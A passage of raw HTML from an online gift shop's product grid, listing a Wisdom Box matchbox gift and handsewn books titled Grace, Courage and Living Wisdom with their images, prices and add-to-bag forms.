//stefaniewolf.com/cdn/shop/products/WisdomBoxMatchbookGiftofSayingsandInspirationalQuotesIngridGoffMaidoffStefanieWolf_2-767164.jpg?v=1675095589&width=600 600w, //stefaniewolf.com/cdn/shop/products/WisdomBoxMatchbookGiftofSayingsandInspirationalQuotesIngridGoffMaidoffStefanieWolf_2-767164.jpg?v=1675095589&width=650 650w, //stefaniewolf.com/cdn/shop/products/WisdomBoxMatchbookGiftofSayingsandInspirationalQuotesIngridGoffMaidoffStefanieWolf_2-767164.jpg?v=1675095589&width=700 700w, //stefaniewolf.com/cdn/shop/products/WisdomBoxMatchbookGiftofSayingsandInspirationalQuotesIngridGoffMaidoffStefanieWolf_2-767164.jpg?v=1675095589&width=750 750w, //stefaniewolf.com/cdn/shop/products/WisdomBoxMatchbookGiftofSayingsandInspirationalQuotesIngridGoffMaidoffStefanieWolf_2-767164.jpg?v=1675095589&width=800 800w, //stefaniewolf.com/cdn/shop/products/WisdomBoxMatchbookGiftofSayingsandInspirationalQuotesIngridGoffMaidoffStefanieWolf_2-767164.jpg?v=1675095589&width=850 850w, //stefaniewolf.com/cdn/shop/products/WisdomBoxMatchbookGiftofSayingsandInspirationalQuotesIngridGoffMaidoffStefanieWolf_2-767164.jpg?v=1675095589&width=900 900w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: contain;"
  >
    













    

<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="707" 
  height="707" 
  src="//stefaniewolf.com/cdn/shop/products/WisdomBoxMatchbookGiftofSayingsandInspirationalQuotesIngridGoffMaidoffStefanieWolf_1-261974.jpg?v=1675095589&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/products/WisdomBoxMatchbookGiftofSayingsandInspirationalQuotesIngridGoffMaidoffStefanieWolf_1-261974.jpg?v=1675095589&width=150 150w, //stefaniewolf.com/cdn/shop/products/WisdomBoxMatchbookGiftofSayingsandInspirationalQuotesIngridGoffMaidoffStefanieWolf_1-261974.jpg?v=1675095589&width=200 200w, //stefaniewolf.com/cdn/shop/products/WisdomBoxMatchbookGiftofSayingsandInspirationalQuotesIngridGoffMaidoffStefanieWolf_1-261974.jpg?v=1675095589&width=240 240w, //stefaniewolf.com/cdn/shop/products/WisdomBoxMatchbookGiftofSayingsandInspirationalQuotesIngridGoffMaidoffStefanieWolf_1-261974.jpg?v=1675095589&width=280 280w, //stefaniewolf.com/cdn/shop/products/WisdomBoxMatchbookGiftofSayingsandInspirationalQuotesIngridGoffMaidoffStefanieWolf_1-261974.jpg?v=1675095589&width=300 300w, //stefaniewolf.com/cdn/shop/products/WisdomBoxMatchbookGiftofSayingsandInspirationalQuotesIngridGoffMaidoffStefanieWolf_1-261974.jpg?v=1675095589&width=360 360w, //stefaniewolf.com/cdn/shop/products/WisdomBoxMatchbookGiftofSayingsandInspirationalQuotesIngridGoffMaidoffStefanieWolf_1-261974.jpg?v=1675095589&width=400 400w, //stefaniewolf.com/cdn/shop/products/WisdomBoxMatchbookGiftofSayingsandInspirationalQuotesIngridGoffMaidoffStefanieWolf_1-261974.jpg?v=1675095589&width=450 450w, //stefaniewolf.com/cdn/shop/products/WisdomBoxMatchbookGiftofSayingsandInspirationalQuotesIngridGoffMaidoffStefanieWolf_1-261974.jpg?v=1675095589&width=500 500w, //stefaniewolf.com/cdn/shop/products/WisdomBoxMatchbookGiftofSayingsandInspirationalQuotesIngridGoffMaidoffStefanieWolf_1-261974.jpg?v=1675095589&width=550 550w, //stefaniewolf.com/cdn/shop/products/WisdomBoxMatchbookGiftofSayingsandInspirationalQuotesIngridGoffMaidoffStefanieWolf_1-261974.jpg?v=1675095589&width=600 600w, //stefaniewolf.com/cdn/shop/products/WisdomBoxMatchbookGiftofSayingsandInspirationalQuotesIngridGoffMaidoffStefanieWolf_1-261974.jpg?v=1675095589&width=650 650w, //stefaniewolf.com/cdn/shop/products/WisdomBoxMatchbookGiftofSayingsandInspirationalQuotesIngridGoffMaidoffStefanieWolf_1-261974.jpg?v=1675095589&width=700 700w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <form method="post" action="/cart/add" id="product_form_4708653006947" accept-charset="UTF-8" class="product-item__product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input class="product-item__product-form-variant-input" name="id" type="hidden" value="33088363135075">
    <button
      class="btn btn--tertiary btn--x-small"
      
      data-quick-shop-trigger="quick-add"

      
        data-product-id="33088363135075"
      
  
      tabindex="0"
    >
      <span>Add to Bag</span>

      <div class="btn__loading-wrap">
        <div class="btn__loading-bar"></div>
      </div>
    </button>
  <input type="hidden" name="product-id" value="4708653006947" /><input type="hidden" name="section-id" value="template--25203852542240__product-grid" /></form>
        </div>
      

      
        <form method="post" action="/cart/add" id="product_form_4708653006947" accept-charset="UTF-8" class="product-item__product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input class="product-item__product-form-variant-input" name="id" type="hidden" value="33088363135075">
    <button
      class="product-item__hoverless-quick-view-button btn btn--rounded"
      
      data-quick-shop-trigger="quick-add"

      
        data-product-id="33088363135075"
      
  
      tabindex="0"
      title="Add to Bag"
    >
      <span class="icon icon-new icon-quick-add ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-shop-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

    </button>
  <input type="hidden" name="product-id" value="4708653006947" /><input type="hidden" name="section-id" value="template--25203852542240__product-grid" /></form>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/sweet-sentimental-gifts/products/wisdom-box-matchbox-gift-package-of-proverbs-sayings-and-wisdom">Wisdom Box, Matchbox Gift Package of Proverbs, Sayings and Wisdom</a></h4>

        

<!-- Start of Judge.me code -->
  <div class='jdgm-widget jdgm-preview-badge'>
    <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
  </div>
<!-- End of Judge.me code -->
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$21.00</span>
              
            

            
              <span class="displayed-discount fs-body-50"></span>
            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>
                    
                      



<div
  class="
    product-item
    
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="--z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/sweet-sentimental-gifts/products/handsewn-book-by-ingrid-goff-maidoff-grace" aria-label="Handsewn Book, Grace"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: contain;"
  >
    
























<img
  alt="Handsewn Book, Grace" 
  class="image__img" 
  loading="lazy" 
  width="2182" 
  height="2183" 
  src="//stefaniewolf.com/cdn/shop/products/IMG_8690-671480.jpg?v=1624025047&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/products/IMG_8690-671480.jpg?v=1624025047&width=150 150w, //stefaniewolf.com/cdn/shop/products/IMG_8690-671480.jpg?v=1624025047&width=200 200w, //stefaniewolf.com/cdn/shop/products/IMG_8690-671480.jpg?v=1624025047&width=240 240w, //stefaniewolf.com/cdn/shop/products/IMG_8690-671480.jpg?v=1624025047&width=280 280w, //stefaniewolf.com/cdn/shop/products/IMG_8690-671480.jpg?v=1624025047&width=300 300w, //stefaniewolf.com/cdn/shop/products/IMG_8690-671480.jpg?v=1624025047&width=360 360w, //stefaniewolf.com/cdn/shop/products/IMG_8690-671480.jpg?v=1624025047&width=400 400w, //stefaniewolf.com/cdn/shop/products/IMG_8690-671480.jpg?v=1624025047&width=450 450w, //stefaniewolf.com/cdn/shop/products/IMG_8690-671480.jpg?v=1624025047&width=500 500w, //stefaniewolf.com/cdn/shop/products/IMG_8690-671480.jpg?v=1624025047&width=550 550w, //stefaniewolf.com/cdn/shop/products/IMG_8690-671480.jpg?v=1624025047&width=600 600w, //stefaniewolf.com/cdn/shop/products/IMG_8690-671480.jpg?v=1624025047&width=650 650w, //stefaniewolf.com/cdn/shop/products/IMG_8690-671480.jpg?v=1624025047&width=700 700w, //stefaniewolf.com/cdn/shop/products/IMG_8690-671480.jpg?v=1624025047&width=750 750w, //stefaniewolf.com/cdn/shop/products/IMG_8690-671480.jpg?v=1624025047&width=800 800w, //stefaniewolf.com/cdn/shop/products/IMG_8690-671480.jpg?v=1624025047&width=850 850w, //stefaniewolf.com/cdn/shop/products/IMG_8690-671480.jpg?v=1624025047&width=900 900w, //stefaniewolf.com/cdn/shop/products/IMG_8690-671480.jpg?v=1624025047&width=950 950w, //stefaniewolf.com/cdn/shop/products/IMG_8690-671480.jpg?v=1624025047&width=1000 1000w, //stefaniewolf.com/cdn/shop/products/IMG_8690-671480.jpg?v=1624025047&width=1100 1100w, //stefaniewolf.com/cdn/shop/products/IMG_8690-671480.jpg?v=1624025047&width=1200 1200w, //stefaniewolf.com/cdn/shop/products/IMG_8690-671480.jpg?v=1624025047&width=1300 1300w, //stefaniewolf.com/cdn/shop/products/IMG_8690-671480.jpg?v=1624025047&width=1400 1400w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: contain;"
  >
    
























<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="2940" 
  height="2940" 
  src="//stefaniewolf.com/cdn/shop/products/IMG_8692-356010.jpg?v=1624025047&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/products/IMG_8692-356010.jpg?v=1624025047&width=150 150w, //stefaniewolf.com/cdn/shop/products/IMG_8692-356010.jpg?v=1624025047&width=200 200w, //stefaniewolf.com/cdn/shop/products/IMG_8692-356010.jpg?v=1624025047&width=240 240w, //stefaniewolf.com/cdn/shop/products/IMG_8692-356010.jpg?v=1624025047&width=280 280w, //stefaniewolf.com/cdn/shop/products/IMG_8692-356010.jpg?v=1624025047&width=300 300w, //stefaniewolf.com/cdn/shop/products/IMG_8692-356010.jpg?v=1624025047&width=360 360w, //stefaniewolf.com/cdn/shop/products/IMG_8692-356010.jpg?v=1624025047&width=400 400w, //stefaniewolf.com/cdn/shop/products/IMG_8692-356010.jpg?v=1624025047&width=450 450w, //stefaniewolf.com/cdn/shop/products/IMG_8692-356010.jpg?v=1624025047&width=500 500w, //stefaniewolf.com/cdn/shop/products/IMG_8692-356010.jpg?v=1624025047&width=550 550w, //stefaniewolf.com/cdn/shop/products/IMG_8692-356010.jpg?v=1624025047&width=600 600w, //stefaniewolf.com/cdn/shop/products/IMG_8692-356010.jpg?v=1624025047&width=650 650w, //stefaniewolf.com/cdn/shop/products/IMG_8692-356010.jpg?v=1624025047&width=700 700w, //stefaniewolf.com/cdn/shop/products/IMG_8692-356010.jpg?v=1624025047&width=750 750w, //stefaniewolf.com/cdn/shop/products/IMG_8692-356010.jpg?v=1624025047&width=800 800w, //stefaniewolf.com/cdn/shop/products/IMG_8692-356010.jpg?v=1624025047&width=850 850w, //stefaniewolf.com/cdn/shop/products/IMG_8692-356010.jpg?v=1624025047&width=900 900w, //stefaniewolf.com/cdn/shop/products/IMG_8692-356010.jpg?v=1624025047&width=950 950w, //stefaniewolf.com/cdn/shop/products/IMG_8692-356010.jpg?v=1624025047&width=1000 1000w, //stefaniewolf.com/cdn/shop/products/IMG_8692-356010.jpg?v=1624025047&width=1100 1100w, //stefaniewolf.com/cdn/shop/products/IMG_8692-356010.jpg?v=1624025047&width=1200 1200w, //stefaniewolf.com/cdn/shop/products/IMG_8692-356010.jpg?v=1624025047&width=1300 1300w, //stefaniewolf.com/cdn/shop/products/IMG_8692-356010.jpg?v=1624025047&width=1400 1400w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <form method="post" action="/cart/add" id="product_form_4577180745827" accept-charset="UTF-8" class="product-item__product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input class="product-item__product-form-variant-input" name="id" type="hidden" value="32493520420963">
    <button
      class="btn btn--tertiary btn--x-small"
      
      data-quick-shop-trigger="quick-add"

      
        data-product-id="32493520420963"
      
  
      tabindex="0"
    >
      <span>Add to Bag</span>

      <div class="btn__loading-wrap">
        <div class="btn__loading-bar"></div>
      </div>
    </button>
  <input type="hidden" name="product-id" value="4577180745827" /><input type="hidden" name="section-id" value="template--25203852542240__product-grid" /></form>
        </div>
      

      
        <form method="post" action="/cart/add" id="product_form_4577180745827" accept-charset="UTF-8" class="product-item__product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input class="product-item__product-form-variant-input" name="id" type="hidden" value="32493520420963">
    <button
      class="product-item__hoverless-quick-view-button btn btn--rounded"
      
      data-quick-shop-trigger="quick-add"

      
        data-product-id="32493520420963"
      
  
      tabindex="0"
      title="Add to Bag"
    >
      <span class="icon icon-new icon-quick-add ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-shop-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

    </button>
  <input type="hidden" name="product-id" value="4577180745827" /><input type="hidden" name="section-id" value="template--25203852542240__product-grid" /></form>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/sweet-sentimental-gifts/products/handsewn-book-by-ingrid-goff-maidoff-grace">Handsewn Book, Grace</a></h4>

        

<!-- Start of Judge.me code -->
  <div class='jdgm-widget jdgm-preview-badge'>
    <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
  </div>
<!-- End of Judge.me code -->
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$28.00</span>
              
            

            
              <span class="displayed-discount fs-body-50"></span>
            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>
                    
                      



<div
  class="
    product-item
    
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="--z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/sweet-sentimental-gifts/products/copy-of-handsewn-book-by-ingrid-goff-maidoff-courage" aria-label="Handsewn Book, Courage"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: contain;"
  >
    
























<img
  alt="Handsewn Book, Courage" 
  class="image__img" 
  loading="lazy" 
  width="2000" 
  height="2000" 
  src="//stefaniewolf.com/cdn/shop/products/IMG_8702-838553.jpg?v=1624024983&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/products/IMG_8702-838553.jpg?v=1624024983&width=150 150w, //stefaniewolf.com/cdn/shop/products/IMG_8702-838553.jpg?v=1624024983&width=200 200w, //stefaniewolf.com/cdn/shop/products/IMG_8702-838553.jpg?v=1624024983&width=240 240w, //stefaniewolf.com/cdn/shop/products/IMG_8702-838553.jpg?v=1624024983&width=280 280w, //stefaniewolf.com/cdn/shop/products/IMG_8702-838553.jpg?v=1624024983&width=300 300w, //stefaniewolf.com/cdn/shop/products/IMG_8702-838553.jpg?v=1624024983&width=360 360w, //stefaniewolf.com/cdn/shop/products/IMG_8702-838553.jpg?v=1624024983&width=400 400w, //stefaniewolf.com/cdn/shop/products/IMG_8702-838553.jpg?v=1624024983&width=450 450w, //stefaniewolf.com/cdn/shop/products/IMG_8702-838553.jpg?v=1624024983&width=500 500w, //stefaniewolf.com/cdn/shop/products/IMG_8702-838553.jpg?v=1624024983&width=550 550w, //stefaniewolf.com/cdn/shop/products/IMG_8702-838553.jpg?v=1624024983&width=600 600w, //stefaniewolf.com/cdn/shop/products/IMG_8702-838553.jpg?v=1624024983&width=650 650w, //stefaniewolf.com/cdn/shop/products/IMG_8702-838553.jpg?v=1624024983&width=700 700w, //stefaniewolf.com/cdn/shop/products/IMG_8702-838553.jpg?v=1624024983&width=750 750w, //stefaniewolf.com/cdn/shop/products/IMG_8702-838553.jpg?v=1624024983&width=800 800w, //stefaniewolf.com/cdn/shop/products/IMG_8702-838553.jpg?v=1624024983&width=850 850w, //stefaniewolf.com/cdn/shop/products/IMG_8702-838553.jpg?v=1624024983&width=900 900w, //stefaniewolf.com/cdn/shop/products/IMG_8702-838553.jpg?v=1624024983&width=950 950w, //stefaniewolf.com/cdn/shop/products/IMG_8702-838553.jpg?v=1624024983&width=1000 1000w, //stefaniewolf.com/cdn/shop/products/IMG_8702-838553.jpg?v=1624024983&width=1100 1100w, //stefaniewolf.com/cdn/shop/products/IMG_8702-838553.jpg?v=1624024983&width=1200 1200w, //stefaniewolf.com/cdn/shop/products/IMG_8702-838553.jpg?v=1624024983&width=1300 1300w, //stefaniewolf.com/cdn/shop/products/IMG_8702-838553.jpg?v=1624024983&width=1400 1400w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: contain;"
  >
    
























<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="2024" 
  height="2025" 
  src="//stefaniewolf.com/cdn/shop/products/IMG_8706-228267.jpg?v=1624024983&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/products/IMG_8706-228267.jpg?v=1624024983&width=150 150w, //stefaniewolf.com/cdn/shop/products/IMG_8706-228267.jpg?v=1624024983&width=200 200w, //stefaniewolf.com/cdn/shop/products/IMG_8706-228267.jpg?v=1624024983&width=240 240w, //stefaniewolf.com/cdn/shop/products/IMG_8706-228267.jpg?v=1624024983&width=280 280w, //stefaniewolf.com/cdn/shop/products/IMG_8706-228267.jpg?v=1624024983&width=300 300w, //stefaniewolf.com/cdn/shop/products/IMG_8706-228267.jpg?v=1624024983&width=360 360w, //stefaniewolf.com/cdn/shop/products/IMG_8706-228267.jpg?v=1624024983&width=400 400w, //stefaniewolf.com/cdn/shop/products/IMG_8706-228267.jpg?v=1624024983&width=450 450w, //stefaniewolf.com/cdn/shop/products/IMG_8706-228267.jpg?v=1624024983&width=500 500w, //stefaniewolf.com/cdn/shop/products/IMG_8706-228267.jpg?v=1624024983&width=550 550w, //stefaniewolf.com/cdn/shop/products/IMG_8706-228267.jpg?v=1624024983&width=600 600w, //stefaniewolf.com/cdn/shop/products/IMG_8706-228267.jpg?v=1624024983&width=650 650w, //stefaniewolf.com/cdn/shop/products/IMG_8706-228267.jpg?v=1624024983&width=700 700w, //stefaniewolf.com/cdn/shop/products/IMG_8706-228267.jpg?v=1624024983&width=750 750w, //stefaniewolf.com/cdn/shop/products/IMG_8706-228267.jpg?v=1624024983&width=800 800w, //stefaniewolf.com/cdn/shop/products/IMG_8706-228267.jpg?v=1624024983&width=850 850w, //stefaniewolf.com/cdn/shop/products/IMG_8706-228267.jpg?v=1624024983&width=900 900w, //stefaniewolf.com/cdn/shop/products/IMG_8706-228267.jpg?v=1624024983&width=950 950w, //stefaniewolf.com/cdn/shop/products/IMG_8706-228267.jpg?v=1624024983&width=1000 1000w, //stefaniewolf.com/cdn/shop/products/IMG_8706-228267.jpg?v=1624024983&width=1100 1100w, //stefaniewolf.com/cdn/shop/products/IMG_8706-228267.jpg?v=1624024983&width=1200 1200w, //stefaniewolf.com/cdn/shop/products/IMG_8706-228267.jpg?v=1624024983&width=1300 1300w, //stefaniewolf.com/cdn/shop/products/IMG_8706-228267.jpg?v=1624024983&width=1400 1400w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <form method="post" action="/cart/add" id="product_form_4577168097379" accept-charset="UTF-8" class="product-item__product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input class="product-item__product-form-variant-input" name="id" type="hidden" value="32493458456675">
    <button
      class="btn btn--tertiary btn--x-small"
      
      data-quick-shop-trigger="quick-add"

      
        data-product-id="32493458456675"
      
  
      tabindex="0"
    >
      <span>Add to Bag</span>

      <div class="btn__loading-wrap">
        <div class="btn__loading-bar"></div>
      </div>
    </button>
  <input type="hidden" name="product-id" value="4577168097379" /><input type="hidden" name="section-id" value="template--25203852542240__product-grid" /></form>
        </div>
      

      
        <form method="post" action="/cart/add" id="product_form_4577168097379" accept-charset="UTF-8" class="product-item__product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input class="product-item__product-form-variant-input" name="id" type="hidden" value="32493458456675">
    <button
      class="product-item__hoverless-quick-view-button btn btn--rounded"
      
      data-quick-shop-trigger="quick-add"

      
        data-product-id="32493458456675"
      
  
      tabindex="0"
      title="Add to Bag"
    >
      <span class="icon icon-new icon-quick-add ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-shop-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

    </button>
  <input type="hidden" name="product-id" value="4577168097379" /><input type="hidden" name="section-id" value="template--25203852542240__product-grid" /></form>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/sweet-sentimental-gifts/products/copy-of-handsewn-book-by-ingrid-goff-maidoff-courage">Handsewn Book, Courage</a></h4>

        

<!-- Start of Judge.me code -->
  <div class='jdgm-widget jdgm-preview-badge'>
    <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
  </div>
<!-- End of Judge.me code -->
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$28.00</span>
              
            

            
              <span class="displayed-discount fs-body-50"></span>
            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>
                    
                      



<div
  class="
    product-item
    
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="--z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/sweet-sentimental-gifts/products/handsewn-book-by-ingrid-goff-maidoff-living-wisdom" aria-label="Handsewn Book, Living Wisdom"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: contain;"
  >
    
























<img
  alt="Handsewn Book, Living Wisdom" 
  class="image__img" 
  loading="lazy" 
  width="2024" 
  height="2025" 
  src="//stefaniewolf.com/cdn/shop/products/IMG_8698-699765.jpg?v=1624025048&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/products/IMG_8698-699765.jpg?v=1624025048&width=150 150w, //stefaniewolf.com/cdn/shop/products/IMG_8698-699765.jpg?v=1624025048&width=200 200w, //stefaniewolf.com/cdn/shop/products/IMG_8698-699765.jpg?v=1624025048&width=240 240w, //stefaniewolf.com/cdn/shop/products/IMG_8698-699765.jpg?v=1624025048&width=280 280w, //stefaniewolf.com/cdn/shop/products/IMG_8698-699765.jpg?v=1624025048&width=300 300w, //stefaniewolf.com/cdn/shop/products/IMG_8698-699765.jpg?v=1624025048&width=360 360w, //stefaniewolf.com/cdn/shop/products/IMG_8698-699765.jpg?v=1624025048&width=400 400w, //stefaniewolf.com/cdn/shop/products/IMG_8698-699765.jpg?v=1624025048&width=450 450w, //stefaniewolf.com/cdn/shop/products/IMG_8698-699765.jpg?v=1624025048&width=500 500w, //stefaniewolf.com/cdn/shop/products/IMG_8698-699765.jpg?v=1624025048&width=550 550w, //stefaniewolf.com/cdn/shop/products/IMG_8698-699765.jpg?v=1624025048&width=600 600w, //stefaniewolf.com/cdn/shop/products/IMG_8698-699765.jpg?v=1624025048&width=650 650w, //stefaniewolf.com/cdn/shop/products/IMG_8698-699765.jpg?v=1624025048&width=700 700w, //stefaniewolf.com/cdn/shop/products/IMG_8698-699765.jpg?v=1624025048&width=750 750w, //stefaniewolf.com/cdn/shop/products/IMG_8698-699765.jpg?v=1624025048&width=800 800w, //stefaniewolf.com/cdn/shop/products/IMG_8698-699765.jpg?v=1624025048&width=850 850w, //stefaniewolf.com/cdn/shop/products/IMG_8698-699765.jpg?v=1624025048&width=900 900w, //stefaniewolf.com/cdn/shop/products/IMG_8698-699765.jpg?v=1624025048&width=950 950w, //stefaniewolf.com/cdn/shop/products/IMG_8698-699765.jpg?v=1624025048&width=1000 